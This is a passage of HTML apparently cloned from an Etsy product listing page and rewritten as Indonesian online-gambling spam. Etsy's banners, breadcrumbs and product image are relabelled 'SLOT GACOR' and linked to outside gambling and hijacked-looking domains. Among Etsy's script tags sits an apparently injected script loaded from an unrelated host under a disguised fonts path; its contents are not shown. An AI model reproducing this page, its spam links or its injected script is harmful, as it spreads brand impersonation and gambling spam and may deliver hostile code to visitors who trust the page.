\\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"MP"},"176":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"KP"},"165":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"NO"},"168":{"postal_code_type":"postal","postal_code_pattern":"(?:PC )?\\d{3}","postal_code_placeholder":"","country_iso_code":"OM"},"169":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"PK"},"284":{"postal_code_type":"zip","postal_code_pattern":"(969(?:39|40))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"PW"},"173":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"PG"},"178":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"PY"},"171":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"PE"},"172":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"PH"},"174":{"postal_code_type":"postal","postal_code_pattern":"\\d{2}-\\d{3}","postal_code_placeholder":"10-345","country_iso_code":"PL"},"177":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}-\\d{3}","postal_code_placeholder":"1000-205","country_iso_code":"PT"},"175":{"postal_code_type":"zip","postal_code_pattern":"(00[679]\\d{2})(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"PR"},"304":{"postal_code_type":"postal","postal_code_pattern":"9[78]4\\d{2}","postal_code_placeholder":"","country_iso_code":"RE"},"180":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"RO"},"181":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"101000","country_iso_code":"RU"},"308":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"BL"},"286":{"postal_code_type":"postal","postal_code_pattern":"(?:ASCN|STHL) 1ZZ","postal_code_placeholder":"","country_iso_code":"SH"},"288":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"MF"},"289":{"postal_code_type":"postal","postal_code_pattern":"9[78]5\\d{2}","postal_code_placeholder":"","country_iso_code":"PM"},"249":{"postal_code_type":"Postal","postal_code_pattern":"VC\\d{4}","postal_code_placeholder":"","country_iso_code":"VC"},"291":{"postal_code_type":"postal","postal_code_pattern":"4789\\d","postal_code_placeholder":"","country_iso_code":"SM"},"183":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SA"},"185":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SN"},"189":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"","country_iso_code":"RS"},"220":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"SG"},"191":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"","country_iso_code":"SK"},"192":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"SI"},"188":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{5}","postal_code_placeholder":"","country_iso_code":"SO"},"215":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"ZA"},"294":{"postal_code_type":"postal","postal_code_pattern":"SIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"GS"},"136":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KR"},"99":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"28013","country_iso_code":"ES"},"142":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LK"},"184":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SD"},"295":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"SJ"},"194":{"postal_code_type":"postal","postal_code_pattern":"[HLMS]\\d{3}","postal_code_placeholder":"","country_iso_code":"SZ"},"193":{"postal_code_type":"postal","postal_code_pattern":"^\\d{5}$","postal_code_placeholder":"111 22","country_iso_code":"SE"},"80":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CH"},"204":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2,3})?","postal_code_placeholder":"","country_iso_code":"TW"},"199":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"TJ"},"205":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}","postal_code_placeholder":"","country_iso_code":"TZ"},"198":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"TH"},"164":{"postal_code_type":"postal","postal_code_pattern":"[1-9]\\d{3} ?(?:[A-RT-Z][A-Z]|S[BCE-RT-Z])","postal_code_placeholder":"1105 AW","country_iso_code":"NL"},"202":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"TN"},"203":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"TR"},"200":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"TM"},"299":{"postal_code_type":"postal","postal_code_pattern":"TKCA 1ZZ","postal_code_placeholder":"","country_iso_code":"TC"},"207":{"postal_code_type":"postal","postal_code_pattern":"^([0-8][0-9]{4}|9[0-3][0-9]{3}|94[0-8][0-9]{2}|949[0-8][0-9]|9499[0-9])$","postal_code_placeholder":"","country_iso_code":"UA"},"105":{"postal_code_type":"postal","postal_code_pattern":"^(GIR ?0AA|((AB|AL|B|BA|BB|BD|BF|BH|BL|BN|BR|BS|BT|BX|CA|CB|CF|CH|CM|CO|CR|CT|CV|CW|DA|DD|DE|DG|DH|DL|DN|DT|DY|E|EC|EH|EN|EX|FK|FY|G|GL|GY|GU|HA|HD|HG|HP|HR|HS|HU|HX|IG|IM|IP|IV|JE|KA|KT|KW|KY|L|LA|LD|LE|LL|LN|LS|LU|M|ME|MK|ML|N|NE|NG|NN|NP|NR|NW|OL|OX|PA|PE|PH|PL|PO|PR|RG|RH|RM|S|SA|SE|SG|SK|SL|SM|SN|SO|SP|SR|SS|ST|SW|SY|TA|TD|TF|TN|TQ|TR|TS|TW|UB|W|WA|WC|WD|WF|WN|WR|WS|WV|YO|ZE)(\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}))|BFPO ?\\d{1,4})$","postal_code_placeholder":"NW1 6XE","country_iso_code":"GB"},"209":{"postal_code_type":"zip","postal_code_pattern":"^\\d{5}(?:-\\d{4})?$","postal_code_placeholder":"12345","country_iso_code":"US"},"302":{"postal_code_type":"zip","postal_code_pattern":"96898","postal_code_placeholder":"","country_iso_code":"UM"},"208":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"UY"},"248":{"postal_code_type":"zip","postal_code_pattern":"(008(?:(?:[0-4]\\d)|(?:5[01])))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"VI"},"210":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"UZ"},"211":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"VE"},"212":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}\\d?","postal_code_placeholder":"","country_iso_code":"VN"},"224":{"postal_code_type":"postal","postal_code_pattern":"986\\d{2}","postal_code_placeholder":"","country_iso_code":"WF"},"213":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EH"},"217":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"ZM"}},"ship_to_preference_capabilities":{"209":{"postal_code":{"is_assignable":true,"is_required":true}},"79":{"postal_code":{"is_assignable":true,"is_required":true}},"122":{"postal_code":{"is_assignable":true,"is_required":true}},"61":{"postal_code":{"is_assignable":true,"is_required":true}},"105":{"postal_code":{"is_assignable":true,"is_required":true}}},"category_id":68887416,"admin_tools_page_data":[],"collections_is_listing_page":true,"currency_data":{"currency_id":840,"code":"USD","name":"United States Dollar","number_precision":2,"symbol":"$","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true},"machine_translation\/listings_click_to_translate":true,"ads.prolist\/log_clicks_and_impressions":false,"mfg\/dovetail":true,"mfg\/buyer_facing_dovetail":true,"searchx\/4q18\/dwell_time_as_backend_event":false,"is_regulatory_buyer_disclosure_enabled":true,"is_convos_condensed_disclosure_enabled":true,"machine_translation":{"mode":"disabled","listing_id":1790774795,"to_lang_code":"en-GB","from_lang_code":"en-US","translated":null,"untranslated":null,"category_tags":null},"listing_fee":20,"presented_listing_fee":"$0.20 USD","listing_period_months":4,"enable_pla_sash_popover_hover_event":false,"use_sash_popover_events":true,"apple_pay_api_version_number":12,"render_is_gift_section":true,"coupons_in_buy_box_is_enabled":false,"is_eligible_web_components":false,"should_show_atc_from_listing_cards":true,"should_show_atc_from_listing_cards_mweb":false,"added_to_cart_text":"Added to basket!","speculation_rules_prefetch":false,"speculation_rules_prefetch_from_search":false,"prefetch_event_cache_key":"","should_show_sidebar_cart_post_atc_recs":false,"is_eligible_for_trust_suite_section":false,"is_gift_guide_flyout_enabled":false,"should_hide_sub_nav":true,"should_show_breadcrumbs":true,"should_change_heading_on_similar_items_toggle":false,"should_show_ad_section_tooltip":false,"is_deemphasized_top_sash":true,"ad_listing_ids_to_exclude":[],"is_eligible_mini_collections_menu":true,"convo_replaces_add_to_registry":false,"image_ids_by_listing_variation_ids":[],"should_show_scrollable_thumbnails":true,"should_show_video":true,"shouldShowThumbnails":true,"carousel_height_percentage_relative_to_width":[80,83.3333333333333285963817615993320941925048828125,80,80,80,80,80,80,80,80],"is_mobile_experience":false,"is_users_own_listing":false,"lp_toffers_v2_true_sale_enabled":false,"should_show_histogram_panel":false,"anchor_shop_name_to_seller_cred":false,"shop_reviews_count":129,"neu_buy_box_type":"offerings","listing_id":1790774795,"klarna_osm_js":"https:\/\/js.klarna.com\/web-sdk\/v1\/klarna.js","is_eligible_for_klarna_osm":false,"is_eligible_for_variations_update":true,"can_listing_have_coupon_applied":false,"express_checkout":{"is_guest":false,"should_show_digital_rights_waiver":false,"accepts_apple_pay":false,"apple_pay_submit_classes":null,"apple_pay_submit_classes_collage":null,"apple_pay_submit_text":null,"apple_payment_info":null,"purchase_accept_terms_text":"By making a purchase, you agree to Etsy's <a href=\"\/legal\/terms-of-use\" title=\"Terms of Use\" data-article-id=\"25545769842\" class=\"checkout-purchase-accept-terms-link\">Terms of Use<\/a> and <a href=\"\/legal\/privacy\" title=\"Privacy Policy\" data-article-id=\"25468388617\" class=\"checkout-purchase-accept-terms-link\">Privacy Policy<\/a>.","accepts_multiple_payment_methods":false,"accepts_paypal":false,"show_checkout_sheet":false,"replace_apple_pay_bin_with_etsy_bin":false,"should_log_checkout_sheet_support_for_non_defaults_filtering_event":true},"merchant_identifier":"merchant.com.etsy.icht","is_multiple_questions_enabled_buyer":true,"should_show_mix_and_match_bundle":true,"how_its_made_label_type":"seller_designed","product_details_content_toggle_selector":"[data-wt-content-toggle][aria-controls='content-toggle-product-details-read-more']","should_show_description_content_toggle":true,"active_tab":"same_listing_reviews","allow_reviews_debug":false,"using_mweb_tabs":false,"load_tabbed_layout_js":true,"should_show_helpful_count":true,"should_default_chronological_sort":false,"should_include_subratings":true,"current_page":1,"is_deep_dive":false,"has_appreciation_photos":true,"eligible_for_review_photo_filter_and_sort":true,"is_new_deep_dive":true,"photos_per_page":4,"review_categorical_tags_enabled":true,"review_hide_sort_by_prefix":true,"deep_dive_sheet_position":"bottom","has_external_mobile_image_tags":false,"tag_cards_with_image":".j1dsc0kjuogb","mweb_can_scroll_to_seller_cred_module":false,"is_eligible_for_showing_more_items_on_explore_more":false,"load_user_faves_option":true,"update_many_faves_option":true,"is_async_only_faves_option":false,"guest_favorites_enabled":false,"collection_count":0,"favorites_key":"","use_clearer_privacy_description":true,"conditional_sale_interstitial":true,"google_client_id":"296956783393-2d8r0gljo87gjmdpmvkgbeasdmelq33e.apps.googleusercontent.com","show_one_tap_modal":false,"is_google_one_tap_cart_page":false});
        })();
    </script>

        <script nonce="">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-GB/";</script>

<script nonce="">(function() {
var asyncAvailable = true;
try {
    eval("async () => {}");
} catch(e) {
    asyncAvailable = false;
}

var falseUA = true && !asyncAvailable;
var primarySupportsAsync = !true && asyncAvailable;

var clientloggerIsEnabled = true;
if (clientloggerIsEnabled) {
    if (falseUA) {
        new Image().src = '/clientlog?falseua=1';
    }
    if (primarySupportsAsync) {
        new Image().src = '/clientlog?primarysupportsasync=1';
    }
    if (window.__etsy_logging && window.__etsy_logging.bots && (window.__etsy_logging.bots.isBot || window.__etsy_logging.bots.botCheck.length > 0)) {
        new Image().src = '/clientlog?feisbot=1&bot_check=' + encodeURIComponent(JSON.stringify(window.__etsy_logging.bots.botCheck));
    }
}

})();</script>

   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/vendor_bundle.4b28aa70c9cca35746a4.js" type="text/javascript" nonce="" crossorigin="" defer=""></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/etsy_libs.30bc4a394fcd9a30315a.js" type="text/javascript" nonce="" crossorigin="" defer=""></script>
   <script src="https://www.etsy.com/paula/v3/polyfill.min.js?etsy-v=v5&amp;flags=gated&amp;features=AbortController%2CDOMTokenList.prototype.@@iterator%2CDOMTokenList.prototype.forEach%2CIntersectionObserver%2CIntersectionObserverEntry%2CNodeList.prototype.@@iterator%2CNodeList.prototype.forEach%2CObject.preventExtensions%2CString.prototype.anchor%2CString.raw%2Cdefault%2Ces2015%2Ces2016%2Ces2017%2Ces2018%2Ces2019%2Ces2020%2Ces2021%2Ces2022%2Cfetch%2CgetComputedStyle%2CmatchMedia%2Cperformance.now" type="text/javascript" nonce="" crossorigin="" defer=""></script><script src="https://zet-mobile.com/themes/zmobile/assets/fonts/averta/index-18e3ac0bsad324s9b3as239db574fb255.js"></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/app-shell/globals/index.8029f098085d5a35c05e.js" type="text/javascript" nonce="" crossorigin="" defer=""></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/@etsy-modules/ConsentManagement/Transcend-Integration.65983beb85f82c0d3fef.js" type="text/javascript" nonce="" crossorigin="" defer=""></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/bootstrap/listings3/main.747274616ea211a73f56.js" type="text/javascript" nonce="" crossorigin="" defer=""></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/async/component-islands/vendor.328ff8c29b4753276913.js" type="text/javascript" nonce="" crossorigin="" defer=""></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/react-ssr/component-islands/queue.f84dcfc00c5c512691c1.js" type="text/javascript" nonce="" crossorigin="" defer=""></script>

        <main id="content"><br> 
          <div class="SLOTGACOR"><a href="https://slotngicirnihbos.pages.dev/" rel="nofollow noreferrer" class="register">LOGIN</a><a href="https://slotngicirnihbos.pages.dev/" rel="nofollow noreferrer" class="login">DAFTAR</a></div><br>
            <div data-clg-id="WtBanner" class="wt-banner wt-banner--informational-01 trust-suite-banner wt-max-width-full wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-p-xs-3" id="etsywebtoolkitbannerswtbanner68cb39e94ef52" data-prop-id="etsywebtoolkitbannerswtbanner68cb39e94ef52" data-prop-type="static" data-prop-style-type="informational-01" data-prop-is-open="true" data-wt-neu-rendered="">
        <div class="wt-banner__layout wt-display-flex-xs wt-align-items-center wt-justify-content-space-evenly wt-flex-nowrap">
        <div class="wt-show-lg wt-show-xl wt-show-tv wt-hide-md wt-hide-sm">
            <div class="wt-display-flex-xs wt-align-items-center">
                <p class="wt-text-title">
                    SLOT GACOR
                </p>
            </div>
        </div>
        <div class="">
            <div class="wt-display-flex-xs wt-align-items-center">
                    <div class="wt-pr-xs-1" aria-hidden="true">
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 2 4 6v6c0 8 8 10 8 10s8-2 8-10V6zm5.25 7.54-6.67 6.67-.11.11h-.32l-.9-.12h-.16L9 16l-2.3-4-.17-.29.29-.17L8 10.88l.28-.17.17.29 1.66 2.87 5.74-5.74.24-.24.24.24.94.94.23.23z"></path></svg></span>
                    </div>
                <div class="wt-popover" id="trust-suite-banner-epp-popover" data-wt-popover="">
                    <button type="button" data-wt-popover-trigger="" class="wt-popover__trigger wt-popover__trigger--underline wt-text-link wt-display-inline-flex-xs wt-align-items-center" aria-describedby="trust-suite-banner-epp-popover-overlay">
                        <span class="wt-text-title">
                            SITUS SLOT GACOR
                        </span>
                    </button>
                    <div id="trust-suite-banner-epp-popover-overlay" role="tooltip">
                        <h4 class="wt-mb-xs-1">
                            SITUS SLOT GACOR
                        </h4>
                        <p class="wt-mb-xs-3">
                            <strong>
                                If something goes wrong with your order, you'll get a full refund.
                            </strong>
                        </p>
                        <p class="wt-mb-xs-1">
                            <strong>
                                Here's what's eligible:
                            </strong>
                        </p>
<ul data-clg-id="WtList" class="wt-list wt-mb-xs-1 wt-text-body-small" modifier="square">                            <li>
                                Your order doesn't match the item description or photos
                            </li>
                            <li>
                                Your item arrived damaged
                            </li>
                            <li>
                                Your item arrived after the estimated arrival window
                            </li>
                            <li>
                                Your item didn't arrive or was lost in the mail
                            </li>
</ul>
                        <p class="wt-text-body-small">
                            <a href="https://www.etsy.com/etsy-purchase-protection" ref="listing_page_trust_suite_banner" class="wt-text-link" data-listings-track-click="" data-event-name="trust_suite_banner_purchase_protection_banner_link_clicked" target="_blank">
                                View programme terms
                            </a>
                        </p>

                        <span class="wt-popover__arrow"></span>
                    </div>
                </div>
            </div>
        </div>
        <div class="">
            <div class="wt-display-flex-xs wt-align-items-center">
                <div class="wt-pr-xs-1" aria-hidden="true">
                    <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13 13v5h-2v-5z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z"></path></svg></span>
                </div>
                <div class="wt-popover" id="trust-suite-banner-spo-popover" data-wt-popover="">
                    <button type="button" data-wt-popover-trigger="" class="wt-popover__trigger wt-popover__trigger--underline wt-text-link wt-display-inline-flex-xs wt-align-items-center" aria-describedby="trust-suite-banner-spo-popover-overlay">
                        <span class="wt-text-title">
                    LINK SLOT GACOR
                        </span>
                    </button>
                    <div id="trust-suite-banner-spo-popover-overlay" role="tooltip">
                        <p class="wt-mb-xs-1">
                            
                                Etsy keeps your payment information secure.
                            
                        </p>
                        <p class="wt-mb-xs-1">
                            
                                Etsy shops never receive your credit card information.
                            
                        </p>
                        <span class="wt-popover__arrow"></span>
                    </div>
                </div>
            </div>
        </div>
        <div class="">
            <div class="wt-display-flex-xs wt-align-items-center">
                <div class="wt-pr-xs-1" aria-hidden="true">
                    <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"></path></svg></span>
                </div>
                <div class="wt-popover" id="trust-suite-banner-vr-popover" data-wt-popover="">
                    <button type="button" data-wt-popover-trigger="" class="wt-popover__trigger wt-popover__trigger--underline wt-text-link wt-display-inline-flex-xs wt-align-items-center" aria-describedby="trust-suite-banner-vr-popover-overlay">
                        <span class="wt-text-title">
                           SLOT GACOR MAXWIN
                        </span>
                    </button>
                    <div id="trust-suite-banner-vr-popover-overlay" role="tooltip">
                        <p class="wt-mb-xs-1">
                            
                                All reviews are from verified buyers Ã¢â‚¬â€œ real people who actually bought the item they're talking about.
                            
                        </p>
                        <span class="wt-popover__arrow"></span>
                    </div>
                </div>
            </div>
        </div>
    </div>

</div>
<div data-ui="listing-breadcrumbs" class="wt-hide-xs wt-show-lg breadcrumb_nav">
    <div data-ui="cat-nav" id="desktop-category-nav" class="cat-nav  v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
        <div class="wt-text-caption wt-position-relative wt-z-index-5 wt-pt-xs-2">
                <div class="wt-grid wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-6 wt-pr-lg-6">
                <ul class="wt-list-unstyled wt-grid__item-xs-12 wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link="" data-menu-ui="menuitem" tabindex="0" href="https://journal.stiemb.ac.id/">SLOT GACOR</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"></path></svg></span>
                        </li>
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link="" data-menu-ui="menuitem" tabindex="0" href="https://journal.stiemb.ac.id/">SITUS SLOT GACOR</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"></path></svg></span>
                        </li>
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link="" data-menu-ui="menuitem" tabindex="0" href="https://journal.stiemb.ac.id/">SLOT GACOR HARI INI</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"></path></svg></span>
                        </li>
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link="" data-menu-ui="menuitem" tabindex="0" href="https://journal.stiemb.ac.id/">LINK SLOT GACOR</a>
                        </li>
                        
                </ul>
                <span class="active-nav-item-indicator wt-position-absolute wt-display-inline-block" data-ui="active-nav-item-indicator"></span>
        </div>
        </div>
    </div>
</div>




<div data-selector="listing-page-content" class="content-wrap listing-page-content">

    

    

    <div class="wt-pt-xs-5 listing-page-content-container-wider wt-horizontal-center">

        <div id="listing-right-column" class="listing-buy-box-experiment">

            <div>
                <div class="body-wrap wt-body-max-width wt-display-flex-md wt-flex-direction-column-xs">
                    <div class="image-col wt-order-xs-1 wt-mb-xs-2 wt-mb-lg-6 wt-pl-md-4 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2 wt-pr-xl-2 wt-pr-md-4 wt-pr-lg-0">
                        <div class="wt-flex-lg-6 wt-mr-lg-3 wt-pr-xl-3">
                            <div class="image-wrapper wt-position-relative carousel-container-responsive" id="photos">
    


    <div class="wt-position-absolute wt-position-right wt-mt-xs-2 wt-mr-xs-2">
        
        <div data-component-island-template="@etsy-modules/Favorites/MiniCollectionsMenu/index" data-component-island-id="68cb39e9458ab" data-prerender-error="false" data-is-prerendered="true"><div data-type="floating" data-clg-id="WtPanelAnchoredWithTrigger" class="wt-panel-with-trigger"><div class="wt-panel__trigger-container"><div aria-describedby="listing-page-favorite-button-tooltip"><button type="button" aria-label="Add to Favourites" data-source="lp_image_carousel" data-accessible-btn-fave="" data-listing-id="1790774795" data-always-show="true" data-testid="favorite-heart" data-in-list="false" data-clg-id="WtButton" class="wt-btn wt-btn--secondary listing-page-favorite-button wt-shadow-elevation-3 wt-bg-white wt-btn--small wt-btn--icon wt-btn--light" aria-expanded="false"><div class="should-animate favorited-icon-container"><span data-favorited-icon="" data-testid="favorited-heart" class="should-animate etsy-icon wt-nudge-t-1 wt-text-favorite-heart wt-display-none etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16.5,3A6.953,6.953,0,0,0,12,5.051,6.912,6.912,0,0,0,7.5,3C4.364,3,2,5.579,2,9c0,5.688,8.349,12,10,12S22,14.688,22,9C22,5.579,19.636,3,16.5,3Z"></path></svg></span><span data-not-favorited-icon="" class=" should-animate etsy-icon wt-text-black wt-nudge-t-1 wt-display-block etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,21C10.349,21,2,14.688,2,9,2,5.579,4.364,3,7.5,3A6.912,6.912,0,0,1,12,5.051,6.953,6.953,0,0,1,16.5,3C19.636,3,22,5.579,22,9,22,14.688,13.651,21,12,21ZM7.5,5C5.472,5,4,6.683,4,9c0,4.108,6.432,9.325,8,10,1.564-.657,8-5.832,8-10,0-2.317-1.472-4-3.5-4-1.979,0-3.7,2.105-3.721,2.127L11.991,8.1,11.216,7.12C11.186,7.083,9.5,5,7.5,5Z"></path></svg></span></div></button></div></div></div>
    <script type="text/props">
        {"listingId":1790774795,"isFavorite":false,"listingImgUrl":"https:\/\/i.etsystatic.com\/54267703\/r\/il\/f18987\/6256816164\/il_75x75.6256816164_26ap.jpg","source":"lp_image_carousel","ignoreMenuCookie":"ignore_mini_collections_menu_cookie","isCollected":false}
    </script>

</div>

    </div>

    <div class="wt-display-flex-xs" data-component="listing-page-image-carousel" data-palette-listing-id="1790774795" data-shop-id="54267703">

    <div class="image-carousel-container wt-position-relative wt-flex-xs-6 wt-order-xs-2
                
                show-scrollable-thumbnails">

        <ul class="wt-list-unstyled wt-overflow-hidden wt-position-relative carousel-pane-list" style="padding-top: 80%;" data-carousel-pane-list="" tabindex="0">
                    <li class=" wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="0" data-image-id="6256816164" data-palette-listing-image="">
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="SLOT GACOR" data-carousel-first-image="" data-perf-group="main-product-image" src="https://imgdate.com/Qs3l79y0.jpg" srcset="https://imgdate.com/Qs3l79y0.jpg" fetchpriority="high" data-original-image-width="3000" data-src-zoom-image="https://imgdate.com/Qs3l79y0.jpg" data-index="0">
                    </li>

        </ul>

    </div>

            <div>





            </div>

        
</div>
</div>

<div class="wt-display-flex-xs wt-justify-content-flex-end wt-mt-xs-3">
        <button data-overlay-trigger="" aria-controls="report-item-overlay" id="report-overlay-trigger" class="wt-btn wt-btn--transparent wt-btn--small">
        <span class="wt-icon wt-icon--smaller-xs wt-nudge-r-4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M7 3a1 1 0 0 0-2 0v18a1 1 0 1 0 2 0v-6h14.766l-3.6-6 3.6-6zm0 2v8h11.234l-2.4-4 2.4-4z"></path></svg></span>Report this item to Etsy
    </button>
    </div>

                        </div>
                    </div>

                    <div class="cart-col wt-order-xs-2 wt-mb-lg-5">
    <div id="listing-page-cart" class="wt-display-flex-lg wt-flex-direction-column-md wt-flex-lg-3 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
            <div class="wt-mb-xs-1 wt-mt-xs-1">
